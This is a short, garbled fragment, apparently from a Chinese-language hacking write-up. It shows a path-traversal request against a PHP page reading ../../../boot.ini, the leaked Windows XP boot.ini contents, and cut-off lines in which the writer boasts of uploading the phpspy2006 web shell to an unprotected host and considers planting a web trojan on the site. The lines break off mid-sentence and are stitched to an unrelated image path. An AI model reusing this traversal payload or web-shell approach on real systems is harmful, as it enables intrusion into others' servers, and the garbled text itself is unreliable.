 058/1.php?file=./../../../boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)¥WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)¥WINDOWS="Microsoft Windows XP Home Edition" /fastdetect
/NoExecute=OptIn
submit
图8
算了，这么不安全的主机，就算拿到了密码，也不会长久！我
他也没装什么杀毒软件，于是上传了phpspy2006，虽然没有海
006功能强，但也不错了。我先在他的主目录上传了个文件，
然也成功了，要是我把它网站做个网页木马那不是太好了吗（